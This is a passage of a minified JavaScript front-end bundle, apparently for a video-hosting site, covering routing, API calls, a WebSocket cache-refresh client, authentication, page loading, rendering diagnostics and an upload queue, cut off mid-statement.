URL(a),y=On(g.pathname,S);g.origin===p.origin&&y!=null?a=y+g.search+g.hash:x=!0}catch(p){}let N=Sh(a,{relative:o}),f=tg(a,{replace:i,state:s,target:u,preventScrollReset:m,relative:o,viewTransition:d});function c(p){r&&r(p),p.defaultPrevented||f(p)}return w.createElement("a",Mo({},h,{href:k||N,onClick:x||l?r:c,ref:n,target:u}))}),ry=w.forwardRef(function(t,n){let{"aria-current":r="page",caseSensitive:o=!1,className:l="",end:i=!1,style:s,to:u,viewTransition:a,children:m}=t,d=Yf(t,Kh),h=ol(u,{relative:d.relative}),S=gt(),k=w.useContext(Wf),{navigator:x,basename:N}=w.useContext(Wt),f=k!=null&&ng(h)&&a===!0,c=x.encodeLocation?x.encodeLocation(h).pathname:h.pathname,p=S.pathname,g=k&&k.navigation&&k.navigation.location?k.navigation.location.pathname:null;o||(p=p.toLowerCase(),g=g?g.toLowerCase():null,c=c.toLowerCase()),g&&N&&(g=On(g,N)||g);const y=c!=="/"&&c.endsWith("/")?c.length-1:c.length;let C=p===c||!i&&p.startsWith(c)&&p.charAt(y)==="/",_=g!=null&&(g===c||!i&&g.startsWith(c)&&g.charAt(c.length)==="/"),E={isActive:C,isPending:_,isTransitioning:f},U=C?r:void 0,R;typeof l=="function"?R=l(E):R=[l,C?"active":null,_?"pending":null,f?"transitioning":null].filter(Boolean).join(" ");let I=typeof s=="function"?s(E):s;return w.createElement(bh,Mo({},d,{"aria-current":U,className:R,ref:n,style:I,to:u,viewTransition:a}),typeof m=="function"?m(E):m)});var Ii;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Ii||(Ii={}));var ua;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(ua||(ua={}));function eg(e){let t=w.useContext(nl);return t||ee(!1),t}function tg(e,t){let{target:n,replace:r,state:o,preventScrollReset:l,relative:i,viewTransition:s}=t===void 0?{}:t,u=Is(),a=gt(),m=ol(e,{relative:i});return w.useCallback(d=>{if(Vh(d,n)){d.preventDefault();let h=r!==void 0?r:Io(a)===Io(m);u(e,{replace:h,state:o,preventScrollReset:l,relative:i,viewTransition:s})}},[a,u,m,r,o,n,e,l,i,s])}function oy(e){let t=w.useRef(zi(e)),n=w.useRef(!1),r=gt(),o=w.useMemo(()=>Hh(r.search,n.current?null:t.current),[r.search]),l=Is(),i=w.useCallback((s,u)=>{const a=zi(typeof s=="function"?s(o):s);n.current=!0,l("?"+a,u)},[l,o]);return[o,i]}function ng(e,t){t===void 0&&(t={});let n=w.useContext(Yh);n==null&&ee(!1);let{basename:r}=eg(Ii.useViewTransitionState),o=ol(e,{relative:t.relative});if(!n.isTransitioning)return!1;let l=On(n.currentLocation.pathname,r)||n.currentLocation.pathname,i=On(n.nextLocation.pathname,r)||n.nextLocation.pathname;return Ui(o.pathname,i)!=null||Ui(o.pathname,l)!=null}const Il="wss://socket.byse.sx".trim(),aa="false".trim(),ly=(()=>{if(!aa)return!0;const e=aa.toLowerCase();return e!=="0"&&e!=="false"&&e!=="off"})(),Xf=()=>typeof window<"u"?window.location.origin:"http://localhost:5173",rg=e=>{var l;const t=Il&&Il!==""?Il:(()=>{const i=Xf(),s=new URL("/ws/cache-refresh",i);return s.protocol=s.protocol==="https:"?"wss:":"ws:",s.toString()})(),n=new URL(t),r=e==null?void 0:e.userId;r!=null&&"".concat(r).trim()!==""&&n.searchParams.set("user_id","".concat(r).trim());const o=(l=e==null?void 0:e.apiKey)==null?void 0:l.trim();return o&&n.searchParams.set("api_key",o),n.toString()},og=(e,t="info")=>{if(typeof e!="string")return t;switch(e.trim().toLowerCase()){case"success":case"ok":case"done":case"completed":return"success";case"error":case"failed":case"fail":return"error";case"warning":case"pending":case"queued":return"warning";case"info":case"notice":return"info";default:return t}},lg=e=>{const t=e==null?void 0:e.trim();if(!t)return"Operation";const n=t.split(/[_\-.]+/).map(r=>r.trim()).filter(Boolean);return n.length===0?ca(t):n.map(ca).join(" ")},Jf=(e,t,n)=>{const r=e.trim().toLowerCase(),o=t.trim().toLowerCase(),l=n.trim();return"".concat(r,"|").concat(o,"|").concat(l)},ca=e=>{if(!e)return e;const t=e.toLowerCase();return t.charAt(0).toUpperCase()+t.slice(1)},Zf=w.createContext(void 0),ig=(e,t,n)=>{const r=encodeURIComponent(e),o=t==="admin"?"/api/admin/".concat(r):"/api/".concat(r),l=Xf(),i=new URL(o,l),s=new URLSearchParams(n);return Array.from(s.keys()).length>0&&(i.search=s.toString()),i},sg=({children:e})=>{const[t,n]=w.useState(null),[r,o]=w.useState(null),l=w.useRef(new Set),i=w.useCallback(async a=>{var C,_,E,U,R,I,B;const m=(C=a.namespace)!=null?C:"public",d=(_=a.method)!=null?_:a.payload?"POST":"GET",h=ig(a.operation,m,a.query),S=await fetch(h.toString(),{method:d,headers:{"Content-Type":"application/json"},credentials:"include",body:d==="POST"?JSON.stringify((E=a.payload)!=null?E:{}):void 0}),k=await S.json().catch(()=>({})),x=S.headers.get("X-Byse-Ads-Mode");(x==="0"||x==="1")&&o(x);const N=(U=Mi(k))!=null?U:a.operation;S.status===401&&typeof window<"u"&&window.dispatchEvent(new CustomEvent("byse:unauthorized",{detail:{operation:N,url:h.toString()}}));const f=cg(S.headers.get("X-Byse-Notification"),N,S.ok,k,S.status),c=(R=bf(k))!=null?R:"Request failed",p=S.ok?a.notifyOnSuccess===!0:a.notifyOnError!==!1;let g=f;p?f&&l.current.has(f.id)?g=void 0:f&&l.current.add(f.id):g=void 0;const y={operation:N,timestamp:new Date().toISOString(),ok:S.ok,status:S.status,message:S.ok?f==null?void 0:f.message:(I=f==null?void 0:f.message)!=null?I:c,payload:a.payload,notification:g};if(a.autoRecord!==!1&&n(y),!S.ok)throw new Error((B=f==null?void 0:f.message)!=null?B:c);return k},[]),s=w.useCallback(a=>{var f,c,p,g,y,C;const m=((f=a.operation)==null?void 0:f.trim())||"system",h=((c=a.message)!=null?c:"").trim();if(!h)return;const S=(p=a.type)!=null?p:"info",k=((g=a.id)!=null?g:Jf(m,S,h)).trim(),x=(y=a.dedupe)!=null?y:!1;if(x&&l.current.has(k))return;x&&l.current.add(k);const N={operation:m,timestamp:new Date().toISOString(),ok:(C=a.ok)!=null?C:S!=="error",status:a.status,message:h,notification:{id:k,type:S,message:h,operation:m}};n(N)},[]),u=w.useMemo(()=>({lastCall:t,execute:i,showNotification:s,adsMode:r}),[t,i,s,r]);return v.jsx(Zf.Provider,{value:u,children:e})},qf=e=>typeof e=="object"&&e!==null&&!Array.isArray(e),Mi=e=>{if(!qf(e))return;const t=e.operation;return typeof t!="string"?void 0:t.trim()||void 0},bf=e=>{if(!qf(e))return;const t=[e.message,e.error];for(const n of t)if(typeof n=="string"){const r=n.trim();if(r)return r}},ug=(e,t)=>e?t>=500||t>=400?"error":t>=300?"warning":"success":t>=300&&t<400?"warning":"error",ag=(e,t)=>{const n=lg(e);switch(t){case"success":return"".concat(n," completed successfully");case"warning":return"".concat(n," requires attention");case"error":return"".concat(n," failed");default:return"".concat(n," completed")}},cg=(e,t,n,r,o)=>{var a,m,d;const l=t,i=ug(n,o);if(e)try{const h=JSON.parse(e),S=typeof h.id=="string"?h.id:void 0,k=typeof h.message=="string"?h.message:void 0;if(S&&k){const x=typeof h.operation=="string"&&h.operation.trim()?h.operation:(a=Mi(r))!=null?a:l;return{id:S,type:og(h.type,i),message:k,operation:x}}}catch(h){console.warn("Failed to parse notification header",h)}const s=(m=bf(r))!=null?m:ag(l,i);if(!s)return;const u=(d=Mi(r))!=null?d:l;return{id:Jf(u,i,s),type:i,message:s,operation:u}},fg=()=>{const e=w.useContext(Zf);if(!e)throw new Error("useOperationContext must be used within OperationProvider");return e},fa=3e3,dg=e=>rg(e),da=e=>{if(!e||typeof e!="object")return;const t=e,n=typeof t.stage=="string"?t.stage:void 0,r=typeof t.status=="string"?t.status:void 0,o=typeof t.message=="string"?t.message:void 0,l=Number(t.progress),i=Number(t.queue_id),s={stage:n,status:r,message:o};if(Number.isFinite(l)&&(s.progress=l),Number.isFinite(i)&&(s.queue_id=i),!(!n&&!r&&!o&&s.progress===void 0&&s.queue_id===void 0))return s},ed=e=>{if(!e||typeof e!="object")return;const t=e,n={},r=da(t.encoding),o=da(t.transfer);if(r&&(n.encoding=r),o&&(n.transfer=o),!(!n.encoding&&!n.transfer))return n},pg=e=>{if(!e||typeof e!="object")return;const t=e,n=t.file_id,r=typeof n=="number"?n:Number(n),o=typeof t.file_code=="string"?t.file_code:void 0,l="file"in t?t.file:void 0,i=ed(t.queues);if(i)return{file_id:Number.isNaN(r)?void 0:r,file_code:o,file:l,queues:i}},mg=e=>{if(!Array.isArray(e))return;const t=e.map(n=>pg(n)).filter(n=>!!n);return t.length>0?t:void 0},hg=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.type=="string"?t.type.trim():"",r=t.user_id,o=typeof r=="number"?r:Number(r);if(n===""||Number.isNaN(o)||o<=0)return null;const l=t.file_id,i=typeof l=="number"?l:Number(l),s=t.progress,u=typeof s=="number"?s:Number(s),a=t.queue_id,m=typeof a=="number"?a:Number(a),d="file"in t?t.file:void 0,h=typeof t.file_code=="string"?t.file_code:void 0,S=typeof t.message=="string"?t.message:void 0,k=typeof t.resource=="string"?t.resource:void 0,x=typeof t.status=="string"?t.status:void 0,N=typeof t.stage=="string"?t.stage:void 0,f=ed(t.queues),c=mg(t.queue_updates),p=t.notification_id,g=typeof p=="number"?p:Number(p),y=typeof t.notification_title=="string"?t.notification_title:void 0,C=typeof t.notification_tone=="string"?t.notification_tone:void 0,_=typeof t.notification_body=="string"?t.notification_body:void 0,E=typeof t.notification_created_at=="string"?t.notification_created_at:void 0,U=t.ticket_id,R=typeof U=="number"?U:Number(U),I=t.ticket_owner_id,B=typeof I=="number"?I:Number(I),ne=typeof t.ticket_title=="string"?t.ticket_title:void 0,me=typeof t.ticket_category=="string"?t.ticket_category:void 0,H=typeof t.ticket_status=="string"?t.ticket_status:void 0,ce=typeof t.ticket_updated_at=="string"?t.ticket_updated_at:void 0,X=t.ticket_message_id,L=typeof X=="number"?X:Number(X),O=typeof t.ticket_message=="string"?t.ticket_message:void 0,T=typeof t.ticket_message_role=="string"?t.ticket_message_role:void 0,F=typeof t.ticket_message_author=="string"?t.ticket_message_author:void 0,$=typeof t.ticket_message_created_at=="string"?t.ticket_message_created_at:void 0;return{type:n,user_id:o,file_id:Number.isNaN(i)?void 0:i,file_code:h,file:d,message:S,resource:k,status:x,progress:Number.isNaN(u)?void 0:u,queue_id:Number.isNaN(m)?void 0:m,stage:N,queues:f,queue_updates:c,notification_id:Number.isNaN(g)?void 0:g,notification_title:y,notification_tone:C,notification_body:_,notification_created_at:E,ticket_id:Number.isNaN(R)?void 0:R,ticket_owner_id:Number.isNaN(B)?void 0:B,ticket_title:ne,ticket_category:me,ticket_status:H,ticket_updated_at:ce,ticket_message_id:Number.isNaN(L)?void 0:L,ticket_message:O,ticket_message_role:T,ticket_message_author:F,ticket_message_created_at:$}};class gg{constructor(){yt(this,"socket",null);yt(this,"reconnectTimer",null);yt(this,"listeners",new Set);yt(this,"options",null);yt(this,"closing",!1);yt(this,"pendingMessages",[])}subscribe(t,n){return this.options=this.normalizeOptions(t),this.listeners.add(n),this.ensureSocket(),()=>{this.listeners.delete(n),this.listeners.size===0&&this.pendingMessages.length===0&&this.teardown()}}updateOptions(t){const n=this.normalizeOptions(t),r=!this.options||this.options.apiKey!==n.apiKey||this.options.userId!==n.userId||this.options.reconnectDelayMs!==n.reconnectDelayMs;this.options=n,r&&this.socket?this.resetSocket():this.ensureSocket()}setCredentials(t){var n;this.updateOptions({...t!=null?t:{},reconnectDelayMs:(n=this.options)==null?void 0:n.reconnectDelayMs})}send(t){this.pendingMessages.push(t),this.flush()}flush(){if(this.socket&&this.socket.readyState===WebSocket.OPEN){for(;this.pendingMessages.length>0;){const t=this.pendingMessages.shift();t&&this.socket.send(JSON.stringify(t))}return}this.ensureSocket()}ensureSocket(){if(!this.options||!this.hasCredentials(this.options)||this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)||typeof window>"u"||!(this.listeners.size>0||this.pendingMessages.length>0))return;this.closing=!1;const n=new WebSocket(dg({userId:this.options.userId,apiKey:this.options.apiKey}));this.socket=n,n.onmessage=r=>{try{const o=hg(JSON.parse(r.data));o&&this.listeners.forEach(l=>l(o))}catch(o){console.error("Failed to parse cache refresh event",o)}},n.onopen=()=>{this.flush()},n.onclose=()=>{this.socket=null,!(this.closing||this.listeners.size===0&&this.pendingMessages.length===0)&&this.scheduleReconnect()},n.onerror=()=>{n.close()}}teardown(){this.closing=!0,this.reconnectTimer&&(window.clearTimeout(this.reconnectTimer),this.reconnectTimer=null),this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)&&this.socket.close(),this.socket=null,this.pendingMessages=[]}scheduleReconnect(){var t,n;this.reconnectTimer||!this.options||(this.reconnectTimer=window.setTimeout(()=>{this.reconnectTimer=null,this.ensureSocket()},(n=(t=this.options)==null?void 0:t.reconnectDelayMs)!=null?n:fa))}resetSocket(){this.socket&&(this.closing=!1,this.socket.close(),this.socket=null),this.ensureSocket()}normalizeOptions(t){var n,r,o,l;return{reconnectDelayMs:(o=(r=t.reconnectDelayMs)!=null?r:(n=this.options)==null?void 0:n.reconnectDelayMs)!=null?o:fa,userId:t.userId,apiKey:(l=t.apiKey)==null?void 0:l.trim()}}hasCredentials(t){var r;return!((r=t.apiKey)==null?void 0:r.trim())||t.userId===void 0||t.userId===null?!1:"".concat(t.userId).trim()!==""}}const Di=new gg,vg=e=>{Di.setCredentials(e!=null?e:null)},yg=async e=>{Sg.notifyUploadComplete(e)};class wg{constructor(){yt(this,"pending",[])}notifyUploadComplete(t){const n=this.collectCodes(t);n.length!==0&&(this.pending.push({type:"upload_notify",file_code:n[0],file_codes:n}),this.flush())}setCredentials(t){Di.setCredentials(t!=null?t:null),this.flush()}collectCodes(t){const n=Array.isArray(t)?t:[t],r=new Set;return n.forEach(o=>{const l=typeof o=="string"?o.trim():"";l&&r.add(l)}),Array.from(r)}flush(){for(;this.pending.length>0;){const t=this.pending.shift();t&&Di.send(t)}}}const Sg=new wg,td=w.createContext(void 0),kg=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.login=="string"?t.login:null,r=typeof t.email=="string"?t.email:null,o=!!t.premium,l=typeof t.avatar_url=="string"?t.avatar_url:"",i=typeof t.api_key=="string"?t.api_key:void 0,s=t.id,u=typeof s=="number"?s:Number(s);return!n||!r||Number.isNaN(u)?null:{id:u,login:n,email:r,premium:o,avatar_url:l,api_key:i}},xg=({children:e,enableAutoRefresh:t=!0})=>{const{execute:n}=fg(),[r,o]=w.useState(null),[l,i]=w.useState(t),s=w.useCallback(async()=>{i(!0);try{const d=await n({operation:"dashboard",autoRecord:!1});o(kg(d==null?void 0:d.user))}catch(d){o(null)}finally{i(!1)}},[n]),u=w.useCallback(d=>{o(d),i(!1)},[]);w.useEffect(()=>{if(!t){i(!1);return}s()},[t,s]),w.useEffect(()=>{vg(r?{userId:r.id,apiKey:r.api_key}:void 0)},[r]),w.useEffect(()=>{if(typeof window>"u")return;const d=()=>{o(null),i(!1)};return window.addEventListener("byse:unauthorized",d),()=>{window.removeEventListener("byse:unauthorized",d)}},[]);const a=w.useCallback(async()=>{try{const d=await n({operation:"logout",method:"POST",notifyOnSuccess:!0});return o(null),d&&typeof d.redirect=="string"&&d.redirect.trim()!==""?d.redirect:void 0}finally{i(!1)}},[n]),m=w.useMemo(()=>({user:r,loading:l,refresh:s,setUser:u,logout:a}),[r,l,s,u,a]);return v.jsx(td.Provider,{value:m,children:e})},_g=()=>{const e=w.useContext(td);if(!e)throw new Error("useAuth must be used within AuthProvider");return e},Cg=()=>{const e=_g(),t=Is(),n=gt();return w.useEffect(()=>{!e.loading&&!e.user&&t("/login",{replace:!0,state:{from:"".concat(n.pathname).concat(n.search)}})},[e.loading,e.user,t,n.pathname,n.search]),e},Eg=(e,t)=>{const n=async()=>{try{return await e()}catch(o){throw o}},r=w.lazy(n);return r.preload=n,r},Ms=(e,t)=>{let n;return()=>(n||(n=e().catch(r=>{throw n=void 0,r})),n)},we=Ms(()=>$o(()=>import("./frontPagesBundle-AKipqu3f.js"),__vite__mapDeps([0,1,2,3,4]))),te=Ms(()=>$o(()=>import("./panelPagesBundle-DRslvxhK.js"),__vite__mapDeps([5,1,2,4,6]))),Tr=Ms(()=>$o(()=>import("./videoPagesBundle-oFvVmKHi.js"),__vite__mapDeps([7,3,1,2,8]))),M=(e,t,n)=>Eg(async()=>{const o=(await e())[t];if(!o)throw new Error('Component "'.concat(String(t),'" was not found in the requested bundle.'));return{default:o}}),Pg=M(we,"LegacyLayout"),Ng=M(we,"HomePage"),Lg=M(we,"LoginPage"),Rg=M(we,"RegisterPage"),Tg=M(we,"ContactPage"),pa=M(we,"ForgotPasswordPage"),jg=M(we,"ConfirmPayoutPage"),Ug=M(we,"ConfirmTrustedDevicePage"),Og=M(we,"ConfirmTrustedDeviceRemovalPage"),zg=M(we,"ApiReferencePage"),nd=M(we,"NotFoundPage"),Ig=M(we,"TermsPage"),Mg=M(we,"PrivacyPolicyPage"),Dg=M(we,"CopyrightPolicyPage"),Fg=M(we,"PremiumPage"),$g=M(we,"AffiliatePage"),Ag=M(te,"DashboardPage"),Bg=M(te,"UploadPage"),Wg=M(te,"RemoteUploadPage"),Vg=M(te,"VideosPage"),Hg=M(te,"TrashCanPage"),Qg=M(te,"DmcaManagerPage"),Kg=M(te,"ReportsPage"),Gg=M(te,"ReportsTelemetryPage"),Yg=M(te,"SubtitlesManagerPage"),Xg=M(te,"PostersManagerPage"),Jg=M(te,"SettingsPage"),Zg=M(te,"SecurityPage"),qg=M(te,"CustomDomainsPage"),bg=M(te,"CustomAdsPage"),ev=M(te,"AffiliatePage"),tv=M(te,"PremiumDashboardPage"),nv=M(te,"ServerStatusPage"),rv=M(te,"WalletPage"),ov=M(te,"LogoutPage"),lv=M(te,"TicketsPage"),iv=M(te,"TicketDetailPage"),ma=M(Tr,"VideoWatchPage"),Fi=M(Tr,"VideoEmbedPage"),Xr=M(Tr,"VideoDownloadPage");M(Tr,"DevProcessingPreviewPage");const iy=()=>te().then(()=>{}),sv=()=>Tr().then(()=>{}),uv=()=>{const{user:e,loading:t}=Cg();return w.useEffect(()=>{e&&sv()},[e]),t||!e?null:v.jsx($h,{})},rd=()=>{if(typeof window>"u")return null;try{return window.localStorage}catch(e){return console.warn("Access to localStorage is denied",e),null}},av=e=>{const t=rd();if(!t)return null;try{return t.getItem(e)}catch(n){return console.warn("Unable to read localStorage value for ".concat(e),n),null}},cv=(e,t)=>{const n=rd();if(n)try{n.setItem(e,t)}catch(r){console.warn("Unable to persist localStorage value for ".concat(e),r)}},Nt={noiseOverlay:!0,fixedGradientAttachment:!0,forceGpuLayer:!1},od="byse:rendering-diagnostics-options",uo={noiseOverlay:"rendering-noise-disabled",fixedGradientAttachment:"rendering-gradient-scroll",forceGpuLayer:"rendering-force-gpu"},ld=typeof window<"u",id=typeof document<"u",fv=e=>{if(!e||typeof e!="object")return Nt;const t=e;return{noiseOverlay:typeof t.noiseOverlay=="boolean"?t.noiseOverlay:Nt.noiseOverlay,fixedGradientAttachment:typeof t.fixedGradientAttachment=="boolean"?t.fixedGradientAttachment:Nt.fixedGradientAttachment,forceGpuLayer:typeof t.forceGpuLayer=="boolean"?t.forceGpuLayer:Nt.forceGpuLayer}},dv=()=>{if(!ld)return Nt;const e=av(od);if(!e)return Nt;try{const t=JSON.parse(e);return fv(t)}catch(t){return console.warn("Failed to read rendering diagnostics options from storage",t),Nt}},pv=e=>{ld&&cv(od,JSON.stringify(e))},ha=()=>{if(!id)return;const{body:e}=document;Object.values(uo).forEach(t=>{e.classList.remove(t)}),e.classList.remove("rendering-diagnostics-active")},mv=e=>{if(!id)return;const{body:t}=document;t.classList.add("rendering-diagnostics-active"),t.classList.toggle(uo.noiseOverlay,!e.noiseOverlay),t.classList.toggle(uo.fixedGradientAttachment,!e.fixedGradientAttachment),t.classList.toggle(uo.forceGpuLayer,e.forceGpuLayer)},hv=e=>{const[t,n]=w.useState(()=>dv());w.useEffect(()=>{if(!e){ha();return}return mv(t),()=>{ha()}},[t,e]),w.useEffect(()=>{pv(t)},[t]);const r=w.useCallback((i,s)=>{n(u=>u[i]===s?u:{...u,[i]:s})},[]),o=w.useCallback(()=>{n(Nt)},[]),l=w.useMemo(()=>Object.entries(t),[t]);return{enabled:e,options:t,optionEntries:l,setOption:r,reset:o}},gv="renderingDiagnostics",vv=e=>{if(!e)return!1;const t=e.trim().toLowerCase();return t==="1"||t==="true"||t==="yes"},yv=()=>{const e=gt(),t=vv(new URLSearchParams(e.search).get(gv)),{options:n,optionEntries:r,setOption:o,reset:l}=hv(t),i=w.useCallback(s=>u=>{o(s,u.target.checked)},[o]);return t?v.jsxs("aside",{className:"rendering-diagnostics","aria-live":"polite",children:[v.jsxs("div",{className:"rendering-diagnostics__header",children:[v.jsx("span",{className:"rendering-diagnostics__title",children:"Rendering diagnostics"}),v.jsx("button",{type:"button",className:"rendering-diagnostics__reset",onClick:l,children:"Reset"})]}),v.jsx("p",{className:"rendering-diagnostics__hint",children:"Toggle these experiments to evaluate fixes for horizontal banding artifacts on dark gradients."}),v.jsx("ul",{className:"rendering-diagnostics__list",children:r.map(([s])=>{switch(s){case"noiseOverlay":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Enable subtle noise overlay"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Adds a soft-light texture to gradients to break up visible banding."})]}),v.jsx("input",{type:"checkbox",checked:n.noiseOverlay,onChange:i(s),"aria-label":"Enable subtle noise overlay"})]})},s);case"fixedGradientAttachment":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Keep gradients fixed to viewport"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Disable this to test scroll-bound backgrounds that can sidestep GPU compositing bugs."})]}),v.jsx("input",{type:"checkbox",checked:n.fixedGradientAttachment,onChange:i(s),"aria-label":"Keep gradients fixed to viewport"})]})},s);case"forceGpuLayer":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Force GPU compositing layer"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Applies translateZ(0) to the root container to test dedicated GPU layers."})]}),v.jsx("input",{type:"checkbox",checked:n.forceGpuLayer,onChange:i(s),"aria-label":"Force GPU compositing layer"})]})},s);default:return null}})}),v.jsx("p",{className:"rendering-diagnostics__footer",children:"For browser-level testing, temporarily disable hardware acceleration in your browser preferences."})]}):null},sd=/^[a-z0-9]{3,5}$/i,ud=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const[n]=t.split("/");return!n||n==="d"||n==="download"||n==="dwn"||n==="e"?!1:sd.test(n)},wv=()=>{const{segment:e}=Ch();return!e||!sd.test(e)?v.jsx(nd,{}):v.jsx(Fi,{})},Sv=()=>v.jsxs(v.Fragment,{children:[v.jsx(w.Suspense,{fallback:null,children:v.jsxs(Bh,{children:[v.jsxs(z,{element:v.jsx(Pg,{}),children:[v.jsx(z,{index:!0,element:v.jsx(Ng,{})}),v.jsx(z,{path:"login",element:v.jsx(Lg,{})}),v.jsx(z,{path:"register",element:v.jsx(Rg,{})}),v.jsx(z,{path:"forgot",element:v.jsx(pa,{})}),v.jsx(z,{path:"forgot/:token",element:v.jsx(pa,{})}),v.jsx(z,{path:"confirm/payout",element:v.jsx(jg,{})}),v.jsx(z,{path:"confirm/device",element:v.jsx(Ug,{})}),v.jsx(z,{path:"confirm/device/remove",element:v.jsx(Og,{})}),v.jsx(z,{path:"contact",element:v.jsx(Tg,{})}),v.jsxs(z,{element:v.jsx(uv,{}),children:[v.jsx(z,{path:"dashboard",element:v.jsx(Ag,{})}),v.jsx(z,{path:"upload",element:v.jsx(Bg,{})}),v.jsx(z,{path:"remote-upload",element:v.jsx(Wg,{})}),v.jsx(z,{path:"videos",element:v.jsx(Vg,{})}),v.jsx(z,{path:"trash",element:v.jsx(Hg,{})}),v.jsx(z,{path:"dmca",element:v.jsx(Qg,{})}),v.jsx(z,{path:"reports",element:v.jsx(Kg,{})}),v.jsx(z,{path:"reports/telemetry",element:v.jsx(Gg,{})}),v.jsx(z,{path:"subtitles",element:v.jsx(Yg,{})}),v.jsx(z,{path:"posters",element:v.jsx(Xg,{})}),v.jsx(z,{path:"settings/security",element:v.jsx(Zg,{})}),v.jsx(z,{path:"settings",element:v.jsx(Jg,{})}),v.jsx(z,{path:"custom-domains",element:v.jsx(qg,{})}),v.jsx(z,{path:"custom-ads",element:v.jsx(bg,{})}),v.jsx(z,{path:"dashboard/affiliate",element:v.jsx(ev,{variant:"dashboard"})}),v.jsx(z,{path:"dashboard/premium",element:v.jsx(tv,{})}),v.jsx(z,{path:"server-status",element:v.jsx(nv,{})}),v.jsx(z,{path:"wallet",element:v.jsx(rv,{})}),v.jsx(z,{path:"tickets",element:v.jsx(lv,{})}),v.jsx(z,{path:"tickets/:ticketId",element:v.jsx(iv,{})}),v.jsx(z,{path:"logout",element:v.jsx(ov,{})})]}),v.jsx(z,{path:"premium",element:v.jsx(Fg,{})}),v.jsx(z,{path:"affiliate",element:v.jsx($g,{})}),v.jsx(z,{path:"api-docs",element:v.jsx(zg,{})}),v.jsx(z,{path:"tos",element:v.jsx(Ig,{})}),v.jsx(z,{path:"privacy",element:v.jsx(Mg,{})}),v.jsx(z,{path:"copyright",element:v.jsx(Dg,{})}),v.jsx(z,{path:"*",element:v.jsx(nd,{})})]}),v.jsx(z,{path:"d/:code",element:v.jsx(ma,{})}),v.jsx(z,{path:"d/:code/:title",element:v.jsx(ma,{})}),v.jsx(z,{path:"download/:code",element:v.jsx(Xr,{})}),v.jsx(z,{path:"download/:code/:title",element:v.jsx(Xr,{})}),v.jsx(z,{path:"dwn/:code",element:v.jsx(Xr,{})}),v.jsx(z,{path:"dwn/:code/:title",element:v.jsx(Xr,{})}),v.jsx(z,{path:"e/:code",element:v.jsx(Fi,{})}),v.jsx(z,{path:"e/:code/:title",element:v.jsx(Fi,{})}),v.jsx(z,{path:":segment/:code",element:v.jsx(wv,{})}),!1]})}),v.jsx(yv,{})]}),ga=()=>typeof performance<"u"&&typeof performance.now=="function"?performance.now():Date.now(),kv=({embedRoute:e})=>{const t=gt();return w.useEffect(()=>{const n=ga(),{pathname:r}=t,o=()=>{ga()-n},l=typeof requestAnimationFrame=="function"?requestAnimationFrame(o):void 0;return l||o(),()=>{l&&typeof cancelAnimationFrame=="function"&&cancelAnimationFrame(l)}},[e,t]),null},xv=e=>{if(!e)return null;const t=e.trim();return t?(/^https?:\/\//i.test(t)?t:"https://".concat(t)).trim().replace(/\/+$/,""):null},_v=(e,t)=>{var s;const r=((s=xv(t))!=null?s:typeof window<"u"?window.location.origin:"").replace(/\/+$/,""),o="".concat(r,"/d/").concat(e),l="".concat(r,"/e/").concat(e),i='<iframe src="'.concat(l,'" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" width="640" height="360" allowfullscreen></iframe>');return{direct:o,embed:l,iframe:i}},va=5,ad=w.createContext(void 0),Cv=({children:e})=>{const[t,n]=w.useState([]),[r,o]=w.useState([]),l=w.useRef(new Map),i=w.useRef(new Set),s=w.useRef(new Set),u=w.useRef(0),a=w.useCallback((g,y)=>{o(C=>{const _=C.find(I=>I.jobId===g.id),E=y(_,g);if(!E)return C.filter(I=>I.jobId!==g.id);const U={...E,progress:ya(E.progress)},R=C.filter(I=>I.jobId!==g.id);return R.push(U),R})},[]),m=w.useCallback(g=>{o(y=>y.filter(C=>C.id!==g))},[]),d=w.useCallback((g,y)=>{var I;const C=Array.isArray(g)?g.slice():Array.from(g);if(C.length===0)return;const _=zv(y),E=(I=_[0])!=null?I:cd(y.server),U=_.length>0?_:[E],R=typeof y.embedDomain=="string"?y.embedDomain.trim():"";n(B=>{const ne=Date.now(),me=C.map(H=>{var ce;return{id:Ev(H.name,ne),file:H,progress:0,status:"queued",folderId:y.folderId,server:E,serverPool:U,sessionToken:y.sessionToken,embedDomain:R,extraFields:(ce=y.extraFields)!=null?ce:{},progressKey:Pv(),preferredScheme:Dl(E),attempts:0,startedAt:void 0,finishedAt:void 0,speedLabel:"0 KB/s"}});return[...B,...me]})},[]),h=w.useCallback(g=>{const y=typeof g=="string"?g.trim():"";n(C=>C.map(_=>_.status==="done"||_.embedDomain===y?_:{..._,embedDomain:y}))},[]),S=w.useCallback((g,y)=>{n(C=>C.map(_=>_.id===g?y(_):_))},[]),k=w.useCallback(g=>{const y=l.current.get(g);y&&(y.pollTimer!==null&&window.clearInterval(y.pollTimer),y.controller&&!y.controller.signal.aborted&&y.controller.abort(),l.current.delete(g),y.serverId!==null&&!Number.isNaN(y.serverId)&&i.current.delete(y.serverId))},[]),x=w.useCallback((g,y,C,_)=>{k(g);let E=null;if(n(R=>R.map(I=>{if(I.id!==g)return I;const B={...I,status:y,...C(I),finishedAt:Date.now()};return E=B,B})),!E||y!=="done"&&y!=="error")return;const 